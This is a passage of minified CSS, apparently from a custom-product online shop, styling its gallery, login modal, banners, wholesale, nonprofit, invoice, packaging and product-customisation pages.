.sub{padding-left:40px;text-transform:none;font-weight:100;font-size:.9rem}.gallery-dropdown .dropdown-menu .sub a,.testimonial-dropdown .dropdown-menu .sub a{display:block}.gallery-image{max-width:100%}.gallery-image-container{margin-top:20px;text-align:center}.gallery-image-container img{max-width:100%}#gallery-nav-list{list-style:none;padding-left:0px;color:#969696}#gallery-nav-list li{padding:5px}#gallery-nav-list li a{color:#969696}.gallery-selected-image-container{margin-bottom:75px}.related-images-container{margin-top:15px}@media screen and (min-width: 992px){.gallery-social-media .basic-social-media{float:left}}@media screen and (max-width: 991px){.gallery-social-media .basic-social-media i.fa{font-size:1.25rem;padding-left:5px;padding-right:5px;padding-bottom:15px}}.gallery-social-media .basic-social-media a{margin-left:0 !important}@media screen and (max-width: 769px){#create-your-own-btn{font-size:1.2rem}}.gallery-nav-img a img{min-height:135px;object-fit:scale-down}.video-detail h1{margin-top:30px}@media screen and (max-width: 767px){.video-detail .video-container{margin-left:-15px;margin-right:-15px}}.video-detail .sharing-group{position:relative}.video-detail .sharing-group .basic-social-media{justify-content:flex-start;grid-gap:15px;position:absolute;right:0;top:5px}@media screen and (max-width: 767px){.video-detail .sharing-group .basic-social-media{position:relative;justify-content:center;padding-top:15px}}.video-detail .sharing-group .basic-social-media a{padding:0}.video-detail .sharing-group .basic-social-media a i{font-size:2.4rem}.related-videos .related-video{padding-bottom:25px}.related-videos .related-video img{width:100%;object-fit:contain;border-radius:4px}.related-videos .related-video h4{margin:5px 0 0}product-gallery .initial{margin-bottom:20px}product-gallery .initialized{display:none}product-gallery img{width:100%}product-gallery img.thumbnail{border:none;border-radius:0;padding:0}product-gallery img.thumbnail.active{border:2px solid #000}product-gallery>.row>.row:last-child{margin-left:auto;margin-right:auto}product-gallery .thumbnails{list-style:none;padding:15px 15px 15px 0;margin-left:7.5px}product-gallery .thumbnails .gallery-image{padding-right:7.5px;padding-left:7.5px}product-gallery .col-sm-8,product-gallery .col-sm-4{float:left}@media only screen and (min-width:768px){product-gallery .col-sm-8,product-gallery .col-sm-4{width:100%}}product-gallery .initial-images{display:none}img.single-main-image{width:100%}#how-to-use-tool-videos h2,#how-to-use-tool-videos #blog-list h2 a,#blog-list h2 #how-to-use-tool-videos a,#how-to-use-tool-videos #blog-item h2 a,#blog-item h2 #how-to-use-tool-videos a{text-align:center}#how-to-use-tool-videos p{padding-left:10px;padding-right:10px}#giftcards .form-container{margin-top:35px;margin-bottom:25px}.application-instructions .steps-block h2,.application-instructions .steps-block #blog-list h2 a,#blog-list h2 .application-instructions .steps-block a,.application-instructions .steps-block #blog-item h2 a,#blog-item h2 .application-instructions .steps-block a{text-align:center}.application-instructions .steps-block h3{text-transform:none;font-size:120%}.application-instructions img{width:100%;object-fit:contain}.application-instructions .item-needed{margin-bottom:45px}.application-instructions .item-needed span{padding-left:10%;padding-right:10%;width:100%;text-align:center;display:block}.application-instructions .application-video{margin-bottom:45px}.application-instructions .steps-block h4{margin-top:0}.application-instructions .application-steps ol{display:inline-block;padding-left:0}.application-instructions .application-steps li{list-style:none;margin-bottom:30px}.application-instructions .tools-block span,.application-instructions .other-guides-block span{padding-left:10%;padding-right:10%;width:100%;text-align:center;display:block}.application-instructions .tools-block .guide,.application-instructions .other-guides-block .guide{margin-bottom:30px}.application-instructions .tools-block .tool-item,.application-instructions .other-guides-block .tool-item{margin-bottom:30px;height:175px}.application-instructions .tools-block a{text-align:center;width:100%;display:inline-block}.application-instructions .tools-block img{max-width:125px}#items-needed-container{align-content:center;align-items:center;flex-wrap:wrap}@media screen and (min-width: 767px){.login-group .guest-group{padding-right:0}}@media screen and (max-width: 767px){.login-group .guest-group{margin-top:30px}}@media screen and (min-width: 767px){.login-group .login-group{padding-left:0}}.login-group .login-container{margin:auto}.login-group .alt-method{padding-left:3px !important;padding-right:3px !important}.login-group .guest-help{margin-top:5px}#account-login,#account-guest{border-radius:0;text-transform:none;font-weight:200}#account-login .modal-title,#account-guest .modal-title{text-align:center}#account-login input,#account-guest input{height:40px}#account-login .modal-title-helper,#account-guest .modal-title-helper{text-align:center;width:100%;display:block}#account-login .btn,#account-guest .btn{float:right;width:100%;padding-bottom:8px;padding-top:8px;padding-left:unset;padding-right:unset}#account-login span.modal-title,#account-guest span.modal-title{font-size:2.5rem;font-weight:700;display:block;color:#000}#account-login span.modal-sub-title,#account-guest span.modal-sub-title{font-size:1.75rem;display:block;color:#666;font-weight:500;margin-bottom:15px}#account-login label,#account-guest label{font-weight:400;float:left;width:100%;color:#666}#account-login .terms-footer,#account-guest .terms-footer{margin-top:20px;font-size:10px;color:#b3b3b3;font-weight:100;text-align:right}#account-login .terms-footer a,#account-guest .terms-footer a{color:#b3b3b3;font-size:1.2rem}#account-login hr,#account-guest hr{border-top:2px solid #d8d8d8;margin-top:40px;margin-bottom:35px}#account-login .forgot,#account-guest .forgot{color:#5a90dc;float:right;margin-bottom:25px;font-size:1.3rem;margin-top:3px}#account-login .i-am-a,#account-guest .i-am-a{margin-top:12px}#account-login .i-am-a a,#account-guest .i-am-a a{color:#9b9b9b;font-weight:400}#account-login .i-am-a:hover a,#account-guest .i-am-a:hover a{color:#5a90dc}#account-login .register,#account-guest .register{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:stretch;height:42px}#account-login .alt-method,#account-guest .alt-method{border:1px solid #9f9f9f;font-weight:600;text-align:center;padding:10px;width:calc(33.333333% - 8px);height:44px;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center;align-content:center;font-size:1.5rem}#account-login .alt-method span,#account-guest .alt-method span{margin-left:5px}#account-login .alt-method img,#account-guest .alt-method img{height:19px;position:relative}#account-login .alt-method span,#account-guest .alt-method span{color:#000}#account-login .alt-method:hover span,#account-guest .alt-method:hover span{color:#fff}@media screen and (max-width: 520px){#account-login .alt-method,#account-guest .alt-method{height:100%;width:100%;margin-bottom:20px;font-size:1.8rem}#account-login .alt-method span,#account-guest .alt-method span{margin-left:10px}#account-login .alt-method:last-of-type,#account-guest .alt-method:last-of-type{margin-bottom:0}}@media screen and (min-width: 521px){#account-login .middle,#account-guest .middle{margin-left:12px;margin-right:12px}}#account-login .fa-google,#account-guest .fa-google{font-size:2rem;display:none;position:relative;top:1px}#account-login .google:hover,#account-guest .google:hover{background-color:#ec4236 !important;border-color:#ec4236 !important;color:#fff}#account-login .google:hover img,#account-guest .google:hover img{display:none}#account-login .google:hover span,#account-guest .google:hover span{margin-left:4px}#account-login .google:hover .fa-google,#account-guest .google:hover .fa-google{color:#fff;display:inline-block}#account-login .fa-facebook,#account-guest .fa-facebook{color:#485996 !important;font-size:2rem}#account-login .facebook:hover,#account-guest .facebook:hover{background-color:#485996 !important;border-color:#485996 !important;color:#fff}#account-login .facebook:hover .fa-facebook,#account-guest .facebook:hover .fa-facebook{color:#fff !important}#account-login .center-email,#account-guest .center-email{display:flex;justify-content:center}#account-login .email-circle,#account-guest .email-circle{height:22px;width:22px;border-radius:50%;background-color:#9b9b9b !important;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center;align-content:center}#account-login .email:hover,#account-guest .email:hover{background-color:#737373 !important;border-color:#737373 !important;color:#fff}#account-login .email:hover .email-circle,#account-guest .email:hover .email-circle{background-color:#fff !important}#account-login .reset-title,#account-guest .reset-title{margin-bottom:25px}#account-login .create,#account-guest .create{margin-top:15px}#account-login .envelope,#account-guest .envelope{max-width:14px;max-height:14px}@media(min-width: 768px){#loginModal:before{display:inline-block;vertical-align:middle;content:" ";height:100%}}#loginModal{text-align:center;padding-right:0 !important}#loginModal .modal-dialog{display:inline-block;text-align:left;vertical-align:middle}@media screen and (min-width: 520px){#loginModal .modal-dialog{width:500px}}@media screen and (max-width: 520px){#loginModal .modal-dialog{width:100%;margin:0}}#loginModal .modal-dialog .modal-content{text-transform:none;font-weight:200}#loginModal .login-close{position:absolute;right:18px;z-index:5}#loginModal .login-close span{font-size:150%}.banner-area,.rotating-banner-area{position:relative}@media screen and (max-width: 991px){.banner-area,.rotating-banner-area{margin-left:0;margin-right:0;padding-left:0;padding-right:0;width:100%}}.banner-area img,.rotating-banner-area img{width:100%;max-height:100%;object-fit:contain}@media screen and (max-width: 767px){.banner-area .mobile-scale-img img,.rotating-banner-area .mobile-scale-img img{object-fit:cover !important;min-height:300px !important}}.banner-area .next-button,.banner-area .last-button,.rotating-banner-area .next-button,.rotating-banner-area .last-button{position:absolute;top:calc(50% - 13px);font-size:2.6rem;background:none;border:none;color:#fff;width:30px;display:inline-block;text-shadow:0 0 11px #353535;padding:0;z-index:1}.banner-area .next-button,.rotating-banner-area .next-button{right:15px}.banner-area .last-button,.rotating-banner-area .last-button{left:15px}.banner-area .banner-promotional-text,.rotating-banner-area .banner-promotional-text{width:50%;text-align:center;position:absolute;top:65px}.banner-area .banner-promotional-text h1,.rotating-banner-area .banner-promotional-text h1{color:#fff;font-size:6.8rem;margin-bottom:0}.banner-area .banner-promotional-text h3,.rotating-banner-area .banner-promotional-text h3{font-size:2.55rem;text-transform:none;color:#fff;margin-top:0;margin-bottom:45px}@media screen and (max-width: 1199px){.banner-area .banner-promotional-text,.rotating-banner-area .banner-promotional-text{top:35px}}@media screen and (max-width: 991px){.banner-area .banner-promotional-text,.rotating-banner-area .banner-promotional-text{width:60%}.banner-area .banner-promotional-text h1,.rotating-banner-area .banner-promotional-text h1{font-size:5.1rem}.banner-area .banner-promotional-text h3,.rotating-banner-area .banner-promotional-text h3{font-size:2.21rem}}@media screen and (max-width: 575px){.banner-area .banner-promotional-text,.rotating-banner-area .banner-promotional-text{width:100%}}@media screen and (max-width: 445px){.banner-area .banner-promotional-text,.rotating-banner-area .banner-promotional-text{width:100%}.banner-area .banner-promotional-text h3,.rotating-banner-area .banner-promotional-text h3{margin-bottom:10px}.banner-area .banner-promotional-text br,.rotating-banner-area .banner-promotional-text br{display:none}}@media screen and (max-width: 767px){.rotating-banner{width:100%;position:relative}.rotating-banner:after{content:"";display:block;padding-bottom:83.33%}.rotating-banner .inner-content{position:absolute;width:100%}}@media screen and (min-width: 768px){.rotating-banner{width:100%;position:relative}.rotating-banner:after{content:"";display:block;padding-bottom:33.33%}.rotating-banner .inner-content{position:absolute;width:100%}}#contact-us h3{margin-top:0;margin-bottom:30px}#contact-us p{text-align:center}#contact-us .contact-container{text-align:center;color:#000;margin-top:15px}#contact-us .contact-container i,#contact-us .contact-container h2,#contact-us .contact-container #blog-list h2 a,#blog-list h2 #contact-us .contact-container a,#contact-us .contact-container #blog-item h2 a,#blog-item h2 #contact-us .contact-container a{color:#000;font-size:2.5rem}#contact-us .contact-container i i,#contact-us .contact-container h2 i,#blog-list h2 #contact-us .contact-container a i,#blog-item h2 #contact-us .contact-container a i{font-size:4rem;margin-bottom:5px}main.app>.container-fluid>.row.why-buy{padding-top:40px;padding-bottom:40px;box-shadow:inset 0 0 5px 0 rgba(0,0,0,.2)}#why-buy-from-us .banner-set .banner-set-desc,.why-buy .banner-set .banner-set-desc{display:inline-block;width:100%;text-align:center;margin-top:20px;font-weight:600;font-size:1.6rem;text-transform:uppercase;color:#000}#why-buy-from-us .banner-set .svg-container,.why-buy .banner-set .svg-container{padding-left:15px;padding-right:15px;max-height:105px}#why-buy-from-us .banner-set .svg-container img,.why-buy .banner-set .svg-container img{padding-left:15px;padding-right:15px;max-height:105px;object-fit:scale-down}@media screen and (max-width: 991px){#why-buy-from-us .banner-set .svg-container,.why-buy .banner-set .svg-container{padding-left:5px;padding-right:5px}#why-buy-from-us .banner-set .svg-container img,.why-buy .banner-set .svg-container img{padding-left:0;padding-right:0}#why-buy-from-us .banner-set .banner-set-desc,.why-buy .banner-set .banner-set-desc{padding-left:7.5px;padding-right:7.5px;font-size:1rem}}@media screen and (max-width: 767px){#why-buy-from-us .banner-set .svg-container,.why-buy .banner-set .svg-container{padding-left:0;padding-right:0}#why-buy-from-us .banner-set .svg-container img,.why-buy .banner-set .svg-container img{padding-left:0;padding-right:0}#why-buy-from-us .banner-set .banner-set-desc,.why-buy .banner-set .banner-set-desc{padding-bottom:30px;height:95px;font-size:1.2rem;padding-left:0;padding-right:0}}@media screen and (max-width: 525px){#why-buy-from-us .banner-set .banner-set-desc,.why-buy .banner-set .banner-set-desc{font-size:1.2rem}}#why-buy-from-us .button-section,.why-buy .button-section{text-align:center;margin-top:50px}@media screen and (max-width: 767px){#why-buy-from-us .button-section,.why-buy .button-section{margin-top:30px}}#why-buy-from-us .top-section,.why-buy .top-section{text-align:center}#why-buy-from-us img,.why-buy img{object-fit:contain;width:100%}#why-buy-from-us .durable-products,.why-buy .durable-products{text-align:right}@media screen and (max-width: 767px){#why-buy-from-us .durable-products,.why-buy .durable-products{text-align:left}}@media screen and (max-width: 767px){#why-buy-from-us .low-prices img,#why-buy-from-us .durable-products img,#why-buy-from-us .great-customer-service img,.why-buy .low-prices img,.why-buy .durable-products img,.why-buy .great-customer-service img{padding-left:25px;padding-right:25px;padding-bottom:25px}}.wholesale-product-info-block{display:inline-block;width:calc(100% + 30px);float:left;padding:10px 15px;background-color:#fafafa;margin-left:-15px}.wholesale-product-info-block.collapsed .wholesale-price-type-shown{width:100%}.wholesale-product-info-block img{max-height:15px;object-fit:scale-down;margin-right:5px}.wholesale-product-info-block .wholesale-pricing-available{color:#757575;font-style:italic;font-size:13px;padding-left:10px}.wholesale-product-info-block .wholesale-pricing-available:hover{color:#4d4d4d}.wholesale-product-info-block .wholesale-price-selection{color:#757575;font-style:italic;font-size:13px}.wholesale-product-info-block .wholesale-msrp,.wholesale-product-info-block .wholesale-price-type-shown{color:#757575;font-size:13px !important;float:right}.wholesale-product-info-block input{margin-right:5px;font-size:13px}.wholesale-product-info-block label{font-weight:normal;font-style:italic;color:#757575;font-size:13px}#wholesale-application .form-section{width:100%}#wholesale-application .membership-selection input{height:20px;float:left;margin-top:0;margin-right:5px}.wholesale-application-login{margin-top:75px;margin-bottom:75px}.wholesale-approval-message{padding-left:25%;padding-right:25%}@media screen and (max-width: 991px){.wholesale-approval-message{padding-left:0;padding-right:0}}.shutterstock-search .shutterstock-image-result-container{padding-left:7.5px;padding-right:7.5px}.shutterstock-search .shutterstock-image-result{margin-bottom:15px;height:270px;border:1px solid #d3d3d3;background-color:#fff;display:inline-block;width:100%;cursor:pointer}@media screen and (max-width: 767px){.shutterstock-search .shutterstock-image-result{height:300px}}.shutterstock-search .shutterstock-image-result:hover{border-color:#a9a9a9}.shutterstock-search .shutterstock-image-result img{width:100%;max-height:100%;padding-top:5px;object-fit:scale-down;cursor:pointer}.shutterstock-search .shutterstock-image-result label{max-height:7.2rem;overflow:hidden;text-align:center;width:100%;padding-left:5px;padding-right:5px;color:#000;cursor:pointer}@media screen and (max-width: 767px){.shutterstock-search .shutterstock-image-result label{max-height:75px}}.shutterstock-search .shutterstock-image-result .image-container{height:175px;margin-bottom:10px}@media screen and (max-width: 767px){.shutterstock-search .shutterstock-image-result .image-container{height:200px}}.shutterstock-search .search-input-area{margin-top:75px;width:50%;margin-left:25%}@media screen and (max-width: 991px){.shutterstock-search .search-input-area{width:66.66%;margin-left:16.66%}}@media screen and (max-width: 767px){.shutterstock-search .search-input-area{width:calc(100% - 30px);margin-left:15px}}.shutterstock-search .search-input-area label{width:100%;text-align:center;color:#545454;padding-top:5px;padding-left:2px}.shutterstock-search .search-input-area .search-input{width:calc(100% - 75px);font-size:2rem;border:1px solid #a9a9a9;border-radius:8px 0 0 8px;height:45px;float:left;padding-left:5px}.shutterstock-search .search-input-area .search-button{width:75px;height:45px;border-radius:0 8px 8px 0;border:1px solid #a9a9a9;float:left;border-left:none}.marketplace-product .marketplace-company-logo img{max-width:100%;max-height:50px}.marketplace-product label sup{font-size:50%}.non-profit-feature{text-align:center;border-width:2px;border-style:solid;padding:5px}.non-profit-feature p{text-align:left;padding:20px;margin-bottom:0;color:#666}.non-profit-feature h2,.non-profit-feature #blog-list h2 a,#blog-list h2 .non-profit-feature a,.non-profit-feature #blog-item h2 a,#blog-item h2 .non-profit-feature a{margin-bottom:-5px;color:#666}.non-profit-feature .title{font-size:1.65rem;color:#000;margin-bottom:10px}.non-profit-feature img{width:200px;height:250px;object-fit:contain}.program-description img{width:300px;float:right}#signupNonprofit label{display:block}#signupNonprofit input{width:100%;margin-bottom:10px}#signupNonprofit button{width:100%;text-align:center;margin-top:20px;margin-bottom:50px}.non-profit .stickers-group-image{width:60%;margin-left:20%;text-align:center;color:#1a75bd}.non-profit .past-donations{margin-top:60px}.non-profit .past-donations img{width:100%}.non-profit .nonprofit-spotlight{padding:30px}.non-profit .nonprofit-spotlight img{width:100%;height:200px;object-fit:contain;filter:grayscale(100%) opacity(75%);transition:.3s filter ease-in-out}.non-profit .nonprofit-spotlight img:hover{filter:unset}.non-profit .full-width-banner{padding-bottom:0 !important;padding-top:0 !important}.non-profit .full-width-banner img{width:100%}.non-profit .non-profit-badge img{margin-bottom:15px;width:100%}.non-profit .nonprofit-video{margin-bottom:30px}.non-profit .required{background-color:#1a75bd;color:#fff;height:350px}.non-profit .required.completed{background-color:#2db314}.non-profit .required .header{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:stretch}.non-profit .required .header i{font-size:55px;float:left}.non-profit .required .header .text-group{margin-left:5px}.non-profit .required .header .text-group .upper{display:table;font-size:2rem;text-align:center;margin:0}.non-profit .required .header .text-group .lower{display:table;font-size:3rem;text-align:center;margin:0;margin-top:-10px}.non-profit .snippet,.non-profit .preview,.non-profit .required{border-style:solid;border-radius:0;border-width:2px;border-color:#000;height:350px}.non-profit .snippet p,.non-profit .preview p,.non-profit .required p{margin-bottom:15px}@media screen and (max-width: 1199px)and (min-width: 768px){.non-profit .snippet,.non-profit .preview,.non-profit .required{height:310px}}@media screen and (max-width: 767px){.non-profit .snippet,.non-profit .preview,.non-profit .required{height:unset;padding-bottom:10px}}.non-profit .snippet h5,.non-profit .preview h5{color:#666}.non-profit .snippet span,.non-profit .preview span{font-size:1.2rem;padding-left:5px}.non-profit .preview a img{width:100%}@media screen and (min-width: 1200px){.non-profit .snippet{border-left-width:0;border-right-width:0}}@media screen and (max-width: 1199px){.non-profit .snippet{border-width:2px 2px 2px 0}}@media screen and (max-width: 767px){.non-profit .snippet{border-width:0 2px}}@media screen and (max-width: 1199px)and (min-width: 768px){.non-profit .preview{border-top-width:0;height:unset}}.non-profit .check-it{padding:0;margin-bottom:50px}.non-profit .check-it button{width:100%;margin-top:25px}@media screen and (max-width: 767px){.non-profit .check-it button{margin-top:0}}.non-profit .bold{font-weight:bold}.non-profit .thankyou{margin-bottom:50px}#nonprofit-signup .form-group{width:100%}#nonprofit-signup .form-group label,#nonprofit-signup .form-group input{width:100%}#nonprofit-signup .form-group input{height:32px}.blind-ship-section{margin-bottom:20px;padding-left:15px;padding-right:15px}.order-invoice{width:100%;float:left;padding:.1in .5in}.order-invoice .customer-details{margin-bottom:25px;display:inline-block;width:100%}@media screen{.order-invoice{background-color:#fbfbfb;border:1px solid #e8e8e8;padding-top:10px}}.order-invoice .order-invoice-logo{text-align:center;margin-bottom:60px;margin-top:20px;display:flex}.order-invoice .detail-group{margin-bottom:20px}.order-invoice .invoice-footer{margin-top:50px}.order-invoice .product-image{width:25%}.order-invoice .product-image .thumbnail{border-style:none}.order-invoice .product-image img{max-width:300px;width:100%}.order-invoice .flag-div{text-align:right}.order-invoice .flags span::before{font-family:"Font Awesome 5 Pro",sans-serif;content:"";margin-right:4px}.order-invoice .flags span{padding:0 8px}.order-invoice .user-address-detail th,.order-invoice .user-address-detail td,.order-invoice .order-totals th,.order-invoice .order-totals td{border:none !important;padding:0 !important}.order-invoice .invoice-number{text-align:center;margin-bottom:20px;display:inline-block;width:100%;position:absolute;left:0;z-index:2}.order-invoice .invoice-number .order-number{font-size:1.8rem;font-weight:bold}.order-invoice .invoice-number h1{margin-bottom:20px}.order-invoice .invoice-number .invoice-detail-item{margin-bottom:2px}.order-invoice .invoice-number .invoice-detail-item label{font-size:1.6rem;width:160px}.order-invoice .invoice-number .invoice-detail-item span{font-size:1.6rem;width:calc(100% - 160px)}.order-invoice .invoice-logo div{font-weight:400;font-size:14px;line-height:1.3}.order-invoice .invoice-logo img{max-width:175px !important;max-height:25px;object-fit:contain;margin-bottom:5px}.order-invoice .store-address{margin-top:10px;font-size:10pt}.order-invoice .additional-details table td{text-align:left}.order-invoice .additional-details table td p{margin:0}.order-invoice .additional-details table th,.order-invoice .additional-details table td{padding:3px}.order-invoice .order-items td,.order-invoice .order-items th{padding:5px;vertical-align:top}.order-invoice .order-items td .thumbnail,.order-invoice .order-items th .thumbnail{width:125px;max-width:125px}.order-invoice .order-items td .thumbnail img,.order-invoice .order-items th .thumbnail img{width:125px;max-width:125px}.order-invoice .hidden-footer{display:none}.order-invoice ul{list-style:none;padding:0}.order-invoice .invoice-po{border:3px solid #4545a6;background-color:#e5e5ff;color:#4545a6;padding:10px 20px;width:min-content;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;margin-top:15px}.order-invoice .invoice-po .invoice-po-header{font-size:2rem}.order-invoice .invoice-po .invoice-po-not-paid{font-size:1.4rem}.order-invoice .flag-div{text-align:right;position:absolute;top:0;right:0}.order-invoice .redo{color:#ff8c00}.order-invoice .invoice-footer{text-align:center;font-weight:bold}.order-invoice .order-totals td,.order-invoice .order-totals th{text-align:right}.order-invoice .hidden-footer{display:none}.invoice-rush{color:red;border:3px solid red;background-color:#ff0;width:min-content;width:-moz-fit-content;margin:10px auto 30px;padding:10px 20px}.invoice-rush .rush-header{font-size:5rem}.retail-packaging-component .large-preview{padding:15px}.retail-packaging-component .large-preview .package-size{color:#8a8a8a}.retail-packaging-component .large-preview canvas{width:100%}.retail-packaging-component .preview-area .fa{color:#979797;position:absolute;right:15px;top:15px;font-size:2rem;cursor:pointer}.retail-packaging-component .preview-area .fa:hover{color:#5d5d5d}.retail-packaging-component .retail-packaging-description{text-align:left;padding-left:15px;padding-right:15px}.retail-packaging-component .retail-packaging-description h2,.retail-packaging-component .retail-packaging-description #blog-list h2 a,#blog-list h2 .retail-packaging-component .retail-packaging-description a,.retail-packaging-component .retail-packaging-description #blog-item h2 a,#blog-item h2 .retail-packaging-component .retail-packaging-description a{margin-top:0}.retail-packaging-component .retail-packaging-description p{margin-bottom:0;font-weight:normal;font-size:1.4rem}.retail-packaging-list{display:grid;grid-template-columns:repeat(5, 1fr);grid-gap:15px;padding-left:15px;padding-right:15px;margin-top:15px;margin-bottom:15px;max-width:100%;width:100%}.retail-packaging-list.three-wide{grid-template-columns:repeat(3, 1fr)}.retail-packaging-list canvas{max-width:100%}.retail-packaging-list .retail-package-item{grid-column:span 1;grid-row:span 1;border:2px solid rgba(0,0,0,0);border-radius:5px}.retail-packaging-list .retail-package-item.active{border:2px solid #39bbfe}.retail-packaging-list img{width:100%}.retail-packaging-list .retail-package{padding:5px}.retail-packaging-list .retail-package canvas,.retail-packaging-list .retail-package img{width:100%}.retail-packaging-list .retail-package .packaging-description .package-name,.retail-packaging-list .retail-package .packaging-description .package-price{display:inline-block;width:100%;float:left;text-align:center}.retail-packaging-list .retail-package .packaging-description .package-price{font-style:italic;font-size:13px}.generic-product .product-image{max-width:100%}.generic-product label sup{font-size:50%}#product-page-nav-list{list-style:none}#product-page-nav-list button{border:none;border-bottom:3px solid #fff;padding:10px 20px;position:relative;bottom:-3px;float:left;background:rgba(0,0,0,0)}#product-page-nav-list button:hover{border-bottom:3px solid #000 !important}.product-page-nav-container{background:#fff;display:flex;justify-content:center;border-bottom:3px solid #fff;margin:0}.active-nav-item{border-bottom:3px solid #000 !important}#navigator{display:flex}.product-page-navigator{display:inline-block;width:100%}.product-page-navigator .absolute-nav{position:fixed;top:0;width:100%;display:block;background-color:#fff;z-index:2;border-radius:0}.product-page-navigator ul.navbar-nav{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:stretch;padding:0;width:100%}.product-page-navigator .nav-link h3{font-size:1.7rem;margin-top:10px;margin-bottom:10px;text-align:center;font-style:normal}@media screen and (max-width: 991px){.product-page-navigator .nav-link h3{font-size:.9rem}}.product-description{color:#000;font-family:"Lato",sans-serif;font-weight:lighter}.testimonial-count{color:#ef9732;font-size:2.8rem;padding-left:10px}.row-with-text-bottom{position:relative}.text-bottom{position:absolute;bottom:0;right:0}.invert-image-column{padding-right:0;margin-bottom:15px}.product-detail-price span{font-size:3.2rem}.full-width{width:100%}.fa-margin{color:#999;margin-right:5px}.vertical-pad{margin-top:10px;margin-bottom:10px}.section,.gray-section{padding-top:80px;padding-bottom:80px}.gray-section{background-color:#f5f5f5}.margin-row{margin-top:20px}.invert-image input{float:left}.invert-image .text-input-ghost,.invert-image input[type=number].ghost,.invert-image input[type=text].ghost,.invert-image input[type=checkbox].ghost,.invert-image .dropdown-menu li a,.dropdown-menu li .invert-image a{font-size:1.2rem}carousel img{margin:20px 0}carousel div{color:#000;font-family:"Lato",sans-serif;font-weight:bold}div.customize-steps{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:center;align-content:stretch}div.customize-steps ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;padding:0;width:85%;margin:0}div.customize-steps ul>*{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}div.customize-steps ul li{color:#000;font-family:"Lato",sans-serif;width:100%;text-align:center;position:relative;white-space:nowrap;color:#939393}div.customize-steps ul li.completed{color:#222}div.customize-steps ul li span{position:absolute;display:block;width:100%;height:12px;border-bottom:2px solid #d1d1d1;z-index:0}div.customize-steps ul li i{position:relative;z-index:1;background:#fff;border:2px solid #d1d1d1;border-radius:50%;color:#fff;font-size:12px;text-align:center;padding-top:3px;width:20px;height:20px}div.customize-steps ul li i::before{display:block}div.customize-steps ul li:nth-child(1){text-align:left}div.customize-steps ul li:nth-child(3){text-align:right}div.customize-steps ul.graphic{margin-top:8px}div.customize-steps ul.graphic li:nth-child(1){flex:0;padding-left:10%}div.customize-steps ul.graphic li:nth-child(2){flex:1;text-align:right}div.customize-steps ul.graphic li:nth-child(3){flex:1;padding-right:10%}div.customize-steps ul.graphic li:nth-child(3) span{right:24%;width:76%}div.customize-steps ul.graphic li.completed span{border-color:#6f6f6f}div.customize-steps ul.graphic li.completed i{background:#6f6f6f;border:2px solid #6f6f6f}div.customize-steps h5{text-align:center;font-size:70%;padding:0;margin:0;text-transform:none}@media screen and (max-width: 767px){div.customize-steps h5{text-align:left;height:3px}}div.customize-steps.light ul li{color:#b2b2b2}div.customize-steps.light ul li span{border-color:#b2b2b2}div.customize-steps.light ul li i{color:#6f6f6f;background:#6f6f6f;border-color:#b2b2b2}div.customize-steps.light ul li.completed span{border-color:#fff}div.customize-steps.light ul li.completed i{background:#fff;border:2px solid #fff}@media screen and (min-width: 768px){div.customize-steps.light ul li{text-align:center}div.customize-steps.light ul.graphic li:nth-child(1){flex:0;padding-left:15%}div.customize-steps.light ul.graphic li:nth-child(2){flex:1;text-align:right}div.customize-steps.light ul.graphic li:nth-child(3){flex:1;padding-right:15%;text-align:right}div.customize-steps.light ul.graphic li:nth-child(3) span{right:33%;width:70%}}div.customize-steps.light .completed{color:#fff}@media only screen and (min-width:992px){div.customize-steps ul{width:40%}div.customize-steps.light ul{width:60%}}@media only screen and (max-width:767px){div.customize-steps{display:inline-block;width:100%}div.customize-steps ul{display:inline-block;float:right;width:65%;margin-top:0 !important}div.customize-steps ul li{text-align:left;padding-top:12px}div.customize-steps ul li:nth-child(3){text-align:left}div.customize-steps ul li:first-of-type{padding-top:0;margin-top:12px}div.customize-steps ul.graphic{width:35%;padding-left:0;float:left;padding-right:15px}div.customize-steps ul.graphic li span{border-bottom:none;border-left:2px solid #d1d1d1;right:0;top:0;width:11px}div.customize-steps ul.graphic li:nth-child(1){flex:1;text-align:right}div.customize-steps ul.graphic li:nth-child(3){text-align:right;padding:12px 0 0}div.customize-steps ul.graphic li:nth-child(3) span{right:0;top:0;width:11px}}.full-width-steps{width:100%;display:inline-block;float:left}@media screen and (min-width: 768px){.full-width-steps div.customize-steps ul{width:100%}}.recommended-product-list h2,.recommended-product-list #blog-list h2 a,#blog-list h2 .recommended-product-list a,.recommended-product-list #blog-item h2 a,#blog-item h2 .recommended-product-list a{margin-bottom:30px;margin-top:45px}.recommended-product{border:1px solid #a9a9a9;padding:15px;background-color:#fff;border-radius:7px}.recommended-product .swap-area{display:flex;justify-content:center;flex-wrap:nowrap;flex-direction:row;width:100%;margin-bottom:5px;text-align:center;min-height:30px}.recommended-product .swap-icon{display:inline-block;text-align:center;width:25px;height:25px;border:2px solid rgba(0,0,0,0);margin-right:2px;margin-left:2px}.recommended-product .swap-icon img{width:18px;height:18px;object-fit:scale-down}.recommended-product .swap-icon.selected{border:2px solid #f0f0f0;border-radius:15px;background-color:#f0f0f0}.recommended-product .swap-icon.selected img{filter:brightness(0.3)}.recommended-product .preview-area{text-align:center}.recommended-product .preview-area canvas{width:100%;max-width:300px}.recommended-product .product-name{font-size:1.8rem;display:inline-block;width:100%;text-align:center;margin-bottom:15px;height:50px;max-height:50px;overflow-y:hidden}.recommended-product .color-options{width:100%;display:inline-block}.recommended-product .options-area{display:inline-block;width:100%;height:35px}.recommended-product .options-area .option-label{width:35%;text-align:right;float:left;padding-right:5px;font-weight:bold}.recommended-product .options-area .option-label .contents{height:100%;width:100%}.recommended-product .options-area .option-value{width:65%;text-align:left;float:right;padding-left:5px}.recommended-product .options-area .option-label,.recommended-product .options-area 